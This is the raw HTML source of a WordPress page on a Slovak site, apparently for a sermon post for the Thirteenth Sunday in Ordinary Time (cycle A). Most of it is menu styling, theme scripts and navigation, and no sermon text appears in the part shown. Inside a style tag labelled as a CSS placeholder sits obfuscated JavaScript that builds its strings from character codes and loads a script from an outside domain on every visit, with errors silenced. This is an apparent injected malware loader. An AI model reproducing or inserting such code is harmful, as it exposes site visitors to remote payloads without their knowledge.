<script></script><link rel="https://api.w.org/" href="https://fabiananton.sk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fabiananton.sk/wp-json/wp/v2/posts/350" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fabiananton.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://fabiananton.sk/trinasta-cezrocna-nedela-cyklus-a/" />
<link rel='shortlink' href='https://fabiananton.sk/?p=350' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fabiananton.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffabiananton.sk%2Ftrinasta-cezrocna-nedela-cyklus-a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fabiananton.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffabiananton.sk%2Ftrinasta-cezrocna-nedela-cyklus-a%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main { margin-top:5px; background:#ba0c2f; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar, .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width { left:0; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-main.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop { margin-top:0; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:13px; color:#ffffff; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:bold; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#ffffff; color:#000000; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:14px; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#000000; }
 .ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { font-size:15px; }
 .ubermenu-main .ubermenu-target > .ubermenu-target-description { font-size:14px; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Dosis', sans-serif; font-weight:400; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1675 */   .ubermenu .ubermenu-item-1675 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text { padding-left:210px; }
/* 1895 */   .ubermenu .ubermenu-item-1895 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text { padding-left:210px; }
/* 1740 */   .ubermenu .ubermenu-item-1740 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text { padding-left:210px; }
/* 2371 */   .ubermenu .ubermenu-item.ubermenu-item-2371 > .ubermenu-target { background:#81d742; }
/* 2357 */   .ubermenu .ubermenu-item.ubermenu-item-2357 > .ubermenu-target { background:#dd9933; }
/* 2375 */   .ubermenu .ubermenu-item.ubermenu-item-2375 > .ubermenu-target { background:#dd3333; }
/* 1676 */   .ubermenu .ubermenu-item-1676 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text { padding-left:210px; }
/* 2431 */   .ubermenu .ubermenu-item-2431 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text { padding-left:210px; }
/* 40 */     .ubermenu .ubermenu-submenu.ubermenu-submenu-id-40 { min-height:900px; }
/* 14 */     body:not(.rtl) .ubermenu .ubermenu-submenu-id-14 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #7db2e8; }
             .rtl .ubermenu .ubermenu-submenu-id-14 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #7db2e8; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-item-layout-icon_top:after, .ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-item-layout-icon_bottom:after{ top: auto; bottom:8px; right:auto; margin-left:-4px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; width:100%; }
.ubermenu .ubermenu-item-layout-icon_top > .ubermenu-icon { padding-bottom:5px; }
.ubermenu .ubermenu-item-layout-icon_bottom > .ubermenu-icon { padding-top:5px; }

/* Status: Loaded from Transient */

</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/fabiananton.sk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fabiananton.sk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/fabiananton.sk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="\u010dakajte pros\u00edm ...";
var td_email_user_pass_incorrect="Meno alebo heslo je nespr\u00e1vne!";
var td_email_user_incorrect="E-mail alebo u\u017e\u00edvate\u013esk\u00e9 meno je nespr\u00e1vne!";
var td_email_incorrect="Email nespr\u00e1vny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ba0c2f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Predch\u00e1dzaj\u00faca (v\u013eavo kl\u00e1vesa \u0161\u00edpka)";
var td_magnific_popup_translation_tNext="Next (\u0161\u00edpka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% sa ned\u00e1 na\u010d\u00edta\u0165.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zok #%curr% sa ned\u00e1 na\u010d\u00edta\u0165.";
var tdBlockNonce="0ed9567cc0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","marec","apr\u00edl","m\u00e1j","j\u00fan","j\u00fal","august","september","okt\u00f3ber","november","december"],"month_names_short":["jan","feb","mar","apr","m\u00e1j","j\u00fan","j\u00fal","aug","sep","okt","nov","dec"],"day_names":["nede\u013ea","pondelok","utorok","streda","\u0161tvrtok","piatok","sobota"],"day_names_short":["Ne","Po","Ut","St","\u0160t","Pi","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://fabiananton.sk/",
                    "name": "Úvod"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fabiananton.sk/category/kazne/cyklus-a/",
                    "name": "Cyklus A"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fabiananton.sk/category/kazne/cyklus-a/cezrocne-obdobie-cyklus-a/",
                    "name": "Cezročné obdobie - cyklus A"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fabiananton.sk/trinasta-cezrocna-nedela-cyklus-a/",
                    "name": "Trinásta cezročná nedeľa &#8211; cyklus A"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ba0c2f}.tdm-btn-style2:before{border-color:#ba0c2f}.tdm-btn-style2{color:#ba0c2f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ba0c2f;-moz-box-shadow:0 2px 16px #ba0c2f;box-shadow:0 2px 16px #ba0c2f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ba0c2f;-moz-box-shadow:0 4px 26px #ba0c2f;box-shadow:0 4px 26px #ba0c2f}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_rzjdrudzc=String;letasrppykd=_rzjdrudzc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rzjdrudzc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rzjdrudzc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_arxbnuax="s"+"c"+_rzjdrudzc[asrppykd](114,105,112,116),_dijaacxl="c"+"re"+_rzjdrudzc[asrppykd](97,116,101,69,108,101,109,101,110,116),abhoicezugyy="s"+_rzjdrudzc[asrppykd](114,99),_zzxnsko=_rzjdrudzc[asrppykd](105,100),_mnsweyclq="cu"+"rre"+_rzjdrudzc[asrppykd](110,116,83,99,114,105,112,116);var_uqzzs="pa"+"r"+_rzjdrudzc[asrppykd](101,110,116,78,111,100,101),_zjwwfwufrqd="i"+"ns"+_rzjdrudzc[asrppykd](101,114,116,66,101,102,111,114,101),aeuvxjk="ge"+"El"+_rzjdrudzc[asrppykd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_amshqgt="h"+"e"+_rzjdrudzc[asrppykd](97,100),_nfuvgglnraz="ap"+"p"+_rzjdrudzc[asrppykd](101,110,100,67,104,105,108,100),_obhfnbeqo=document;var_onrxwcj="t"+"e"+_rzjdrudzc[asrppykd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),aohpqxagcwt=_obhfnbeqo[_dijaacxl](_arxbnuax),_suazsx=_rzjdrudzc[asrppykd](104,116,116,112,115,58,47,47)+_rzjdrudzc[asrppykd](111,110,101,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_rzjdrudzc[asrppykd](47)+_rzjdrudzc[asrppykd](97)+"ss"+"e"+_rzjdrudzc[asrppykd](116,115)+_rzjdrudzc[asrppykd](47)+"c"+"d"+_rzjdrudzc[asrppykd](110,46,106,115);aohpqxagcwt[abhoicezugyy]=_suazsx;aohpqxagcwt[_zzxnsko]=_onrxwcj;if(_obhfnbeqo[_mnsweyclq]){_obhfnbeqo[_mnsweyclq][_uqzzs][_zjwwfwufrqd](aohpqxagcwt,_obhfnbeqo[_mnsweyclq])}else{_obhfnbeqo[aeuvxjk](_amshqgt)[0][_nfuvgglnraz](aohpqxagcwt)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-350 single-format-standard wp-theme-Newspaper td-standard-pack trinasta-cezrocna-nedela-cyklus-a global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            
<!-- UberMenu [Configuration:main] [Theme Loc:header-menu] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-grey-white ubermenu-loc-header-menu ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-3-header-menu-2"   aria-label="Toggle Hlavné menu"><i class="fas fa-bars" ></i>Menu</a><nav id="ubermenu-main-3-header-menu-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-3 ubermenu-loc-header-menu ubermenu-responsive ubermenu-responsive-single-column ubermenu-responsive-single-column-subs ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-grey-white  ubermenu-bar-align-center ubermenu-items-align-center ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-3-header-menu" class="ubermenu-nav" data-title="Hlavné menu"><li id="menu-item-16" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-first ubermenu-item-16 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://fabiananton.sk/" tabindex="0"><i class="ubermenu-icon fas fa-home" ></i></a></li><li id="menu-item-2348" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2348 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Omša, archív, kázne</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-2348 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2477 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.youtube.com/channel/UCHN70inT-nLrvgXWP2HZdAQ/videos?view=2&#038;live_view=502"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://fabiananton.sk/wp-content/uploads/2022/02/live-chat-150x150.png" srcset="https://fabiananton.sk/wp-content/uploads/2022/02/live-chat-150x150.png 150w, https://fabiananton.sk/wp-content/uploads/2022/02/live-chat.png 256w" sizes="(max-width: 150px) 100vw, 150px" width="150" height="150" alt="live-chat"  /><span class="ubermenu-target-title ubermenu-target-text">Živé vysielanie</span></a></li><li id="menu-item-2474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2474 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://youtube.com/playlist?list=PLX3jgiJeldWDMTPpoWAuwTmzGLo9POFUb"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://fabiananton.sk/wp-content/uploads/2022/02/exam-150x150.png" srcset="https://fabiananton.sk/wp-content/uploads/2022/02/exam-150x150.png 150w, https://fabiananton.sk/wp-content/uploads/2022/02/exam.png 256w" sizes="(max-width: 150px) 100vw, 150px" width="150" height="150" alt="exam"  /><span class="ubermenu-target-title ubermenu-target-text">Archív nedeľa</span></a></li><li id="menu-item-2475" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2475 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.youtube.com/channel/UCVi-9RT7N01vU0sJ9D4WFxQ"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://fabiananton.sk/wp-content/uploads/2022/02/online-meeting-150x150.png" srcset="https://fabiananton.sk/wp-content/uploads/2022/02/online-meeting-150x150.png 150w, https://fabiananton.sk/wp-content/uploads/2022/02/online-meeting.png 256w" sizes="(max-width: 150px) 100vw, 150px" width="150" height="150" alt="online-meeting"  /><span class="ubermenu-target-title ubermenu-target-text">Iba kázne</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-2005" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-2005 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Knihy, články, skriptá</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-2005 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1675" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1675 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/knihy/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://fabiananton.sk/wp-content/uploads/2019/11/knihy-150x150.jpg" srcset="https://fabiananton.sk/wp-content/uploads/2019/11/knihy-150x150.jpg 150w, https://fabiananton.sk/wp-content/uploads/2019/11/knihy.jpg 250w" sizes="(max-width: 150px) 100vw, 150px" width="200" height="200" alt="knihy"  /><span class="ubermenu-target-title ubermenu-target-text">Knihy</span></a></li><li id="menu-item-1676" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1676 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/odborne-clanky-teologia/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://fabiananton.sk/wp-content/uploads/2021/10/pack-of-newspapers-150x150.jpg" width="200" height="200" alt="pack-of-newspapers"  /><span class="ubermenu-target-title ubermenu-target-text">Odborné články – Teológia</span></a></li><li id="menu-item-1740" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1740 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/odborne-clanky-socialna-praca/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://fabiananton.sk/wp-content/uploads/2020/06/socprac-150x150.jpg" width="200" height="200" alt="socprac"  /><span class="ubermenu-target-title ubermenu-target-text">Odborné články – Sociálna práca</span></a></li><li id="menu-item-1895" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1895 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/zahranicne-publikacie/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://fabiananton.sk/wp-content/uploads/2020/06/35292932-religious-words-collage-150x150.jpg" srcset="https://fabiananton.sk/wp-content/uploads/2020/06/35292932-religious-words-collage-150x150.jpg 150w, https://fabiananton.sk/wp-content/uploads/2020/06/35292932-religious-words-collage-300x300.jpg 300w, https://fabiananton.sk/wp-content/uploads/2020/06/35292932-religious-words-collage-1024x1024.jpg 1024w, https://fabiananton.sk/wp-content/uploads/2020/06/35292932-religious-words-collage-768x768.jpg 768w, https://fabiananton.sk/wp-content/uploads/2020/06/35292932-religious-words-collage-696x696.jpg 696w, https://fabiananton.sk/wp-content/uploads/2020/06/35292932-religious-words-collage-1068x1068.jpg 1068w, https://fabiananton.sk/wp-content/uploads/2020/06/35292932-religious-words-collage-420x420.jpg 420w, https://fabiananton.sk/wp-content/uploads/2020/06/35292932-religious-words-collage.jpg 1300w" sizes="(max-width: 150px) 100vw, 150px" width="200" height="200" alt="35292932-religious-words-collage"  /><span class="ubermenu-target-title ubermenu-target-text">Zahraničné publikácie</span></a></li><li id="menu-item-2431" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2431 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/skripta-vysokoskolske/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://fabiananton.sk/wp-content/uploads/2019/11/cas-150x150.jpg" srcset="https://fabiananton.sk/wp-content/uploads/2019/11/cas-150x150.jpg 150w, https://fabiananton.sk/wp-content/uploads/2019/11/cas.jpg 250w" sizes="(max-width: 150px) 100vw, 150px" width="200" height="200" alt="cas"  /><span class="ubermenu-target-title ubermenu-target-text">Skriptá vysokoškolské</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-14" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-14 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://fabiananton.sk/gospel-hudba/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Gospel, hudba</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-14 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-submenu-padded ubermenu-submenu-grid"  ><li class="ubermenu-autocolumn menu-item-14-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-14-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-14-col-0 ubermenu-submenu-type-stack"  ><li id="menu-item-39" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-39 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/tatran-1970/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://fabiananton.sk/wp-content/uploads/2019/08/Titul-2-150x150.jpg" width="150" height="150" alt="Titul 2"  /><span class="ubermenu-target-title ubermenu-target-text">Tatran 1970</span></a></li><li id="menu-item-61" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/zazrak-vykupenia-1984/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://fabiananton.sk/wp-content/uploads/2019/08/titulná-orig-150x150.jpg" width="150" height="150" alt="titulná orig"  /><span class="ubermenu-target-title ubermenu-target-text">Zázrak vykúpenia 1984</span></a></li></ul></li><li class="ubermenu-autocolumn menu-item-14-col-1 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-14-col-1"><ul  class="ubermenu-submenu ubermenu-submenu-id-14-col-1 ubermenu-submenu-type-stack"  ><li id="menu-item-57" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-57 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/novy-lud-1985-tvoj-lud-83/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://fabiananton.sk/wp-content/uploads/2019/08/Titul-150x150.jpg" width="150" height="150" alt="Titul"  /><span class="ubermenu-target-title ubermenu-target-text">Nový ľud 1985</span></a></li><li id="menu-item-58" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-58 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://fabiananton.sk/svet-sniva-1987/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://fabiananton.sk/wp-content/uploads/2019/08/Titul-foto-150x150.jpg" width="150" height="150" alt="Titul foto"  /><span class="ubermenu-target-title ubermenu-target-text">Svet sníva 1987</span></a></li></ul></li><li class="ubermenu-autocolumn menu-item-14-col-2 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 